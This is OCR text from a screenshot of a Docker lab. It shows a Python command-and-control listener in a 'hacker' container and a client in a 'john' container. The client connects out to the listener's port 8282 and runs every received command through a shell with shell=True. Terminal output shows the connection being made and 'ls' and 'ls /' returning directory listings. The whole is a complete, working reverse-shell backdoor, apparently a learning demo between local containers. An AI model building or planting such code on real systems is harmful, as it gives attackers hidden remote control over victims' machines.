 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16 command = input("Enter Command: ")
17 conn.send(command.encode())
18 output = conn.recv(1024).decode()
19 print(f'recv : {output}')
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL python3
hacker@9c5280885d08:~$ python3 c2_listener.py
Listening for incoming connections on 0.0.0.0:8282...
Connection established with ('172.17.0.2', 33726)
Enter Command: ls
recv : client.py
quokka.py
Enter Command: ls /
recv : bin
boot
dev
etc
home
Container ubuntu (quirky_booth) 0 0 1 Ln 17, Col 32 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
Welcome quokka.py client.py
home > john > client.py
1 import socket
2 import subprocess
3
4 host = "172.17.0.3"
5 port = 8282
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 s.connect((host, port))
10
11 while True:
12 command = s.recv(1024).decode()
13 output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, text=True)
14 result = output.stdout
15 if(result==''):
16 s.send("success".encode())
17 else:
18 s.send(result.encode())
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
john@dcd3dad1442f:~$ python3 client.py
Container ubuntu (kind_kalam) 0 0 0 Ln 16, Col 35 Spaces: 4 UTF-8 LF Python